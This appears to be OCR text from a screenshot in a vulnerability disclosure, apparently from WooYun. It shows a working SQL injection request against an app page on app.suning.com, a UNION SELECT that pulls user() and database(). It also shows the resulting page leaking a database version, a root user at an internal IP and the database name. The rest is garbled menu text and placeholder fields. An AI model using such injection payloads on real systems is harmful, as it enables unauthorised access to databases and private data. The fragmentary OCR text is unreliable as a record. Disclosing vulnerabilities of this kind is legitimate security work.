 http://app.suning.com/android/app/page?id=637501 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,user(),database(),13,14,15,16,17,18,19,20,2
厂商活动 | W...
彩票走
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http--oa.cfib.cn8082-lo... 建议网站 网页快讯库
猜你喜欢
7
7
65.0
软件大小：17
软件版本：14
下载次数：62
资费模式：免费
适用终端：19
发布时间：1970-01
最低系统要求：20
语言：21
发行公司：22
如何使用二维码下载
一键安装
下载到手机
小编推荐 5.1.55-log
官方介绍 root@192.168.123.3
更新说明 suning
应用截图
www.wooyun.org